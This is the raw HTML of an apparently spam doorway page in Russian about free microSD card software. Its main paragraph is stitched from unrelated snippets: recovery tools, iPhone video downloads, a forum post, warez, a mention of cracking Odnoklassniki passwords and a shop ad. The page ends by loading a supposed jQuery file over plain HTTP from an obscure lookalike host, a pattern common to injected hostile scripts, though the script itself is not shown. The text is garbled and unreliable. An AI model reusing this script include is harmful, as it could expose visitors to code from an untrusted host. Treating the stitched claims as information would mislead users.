

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-skachat-besplatno-programmu-dlya-fleshki-mikro-sd.html
body_size: 3073
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно программу для флешки микро сд - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно программу для флешки микро сд</h2>
                            </header>
                            <p>SD Card Formatter - бесплатная настольная программа для форматирования SD/SDHC/SDXC карт. Является незаменимым инструментом для восстановления совместимости SD и microSD карт памяти с операционными системами и устройствами. 7 способов: как скачать видео на Айфон и Айпад. Подробная инструкция. С использованием iTunes (сохранение в разных форматах) и без него, облачные сервисы. Скачать Recuva бесплатно. Результаты сканирования sd-карточки в программе Recuva отображаются единым списком, здесь нет возможности предосмотра содержимого диска, поэтому затруднительно найти конкретный стертый файл. Скажите, плиз, у меня такая ситуация: принёс один «олух» ноут чтоб я ему закачал одну программу по работе, я оказался не лучше, не убедившись в безопасности его ноутбука, не имею флешки, подключил свой смартфон МТС916. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto варез скачать. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать инженерный калькулятор для симбиан9.4 с сенсорным экраном. Mi-Fi ALTEL 4G. Обзор и настройка. Советы BFF.kz - полезная информация от Интернет-магазина хороших товаров для друзей BFF.kz в Казахстане. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-antonov-ne-govorite-mne-proschay-akkordy.html">Антонов не говорите мне прощай аккорды</a></li>
                                <li><a href="sg982-.html">Алгебра 8 клас о істер гдз</a></li>
                                <li><a href="sg982-besplatno-skachat-pesnyu-alena-dast.html">Бесплатно скачать песню алена даст</a></li>
                                <li><a href="sg982-udivitelnye-elektronnye-ustroystva-bob-yannini-skachat.html">Удивительные электронные устройства боб яннини скачать</a></li>
                                <li><a href="sg982-raspisanie-avtobusov-34-mironcevo-solnechnogorsk.html">Расписание автобусов 34 миронцево солнечногорск</a></li>
                                <li><a href="sg982-dogovor-zadatka-pri-pokupke-avtomobilya-blank.html">Договор задатка при покупке автомобиля бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Как скачать видео и фильмы на iPhone или iPad - 7 способов.</li>
<li>Почему компьютер, ноутбук не видит флешку, карту памяти.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Восстановление sd карты памяти / microsd телефона.</li>
<li>Как восстановить данные с флешки (проверено) — Советолог.</li>
<li>Mi-Fi ALTEL 4G. Обзор и настройка. - Советы — блог.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-trudovoy-dogovor-s-belorusom.html">Трудовой договор с белорусом</a></li>
                                            <li><a href="sg982-uchebnik-fizika-11-klass-peryshkin-skachat.html">Учебник физика 11 класс перышкин скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-curses-n-chaos-skachat-torrent.html">Curses n chaos скачать торрент</a></li>
                                            <li><a href="sg982-obrazec-zapolneniya-naryad-dopuska-na-vysotnye-raboty.html">Образец заполнения наряд допуска на высотные работы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-shema-podklyucheniya-elektrokonforki.html">Схема подключения электроконфорки</a></li>
                                            <li><a href="sg982-knigi-marketri.html">Книги маркетри</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-raspisanie-poezdov-pyatigorsk-elec.html">Расписание поездов пятигорск елец</a></li>
                                            <li><a href="sg982-skachat-igru-the-forest-po-seti.html">Скачать игру the forest по сети</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
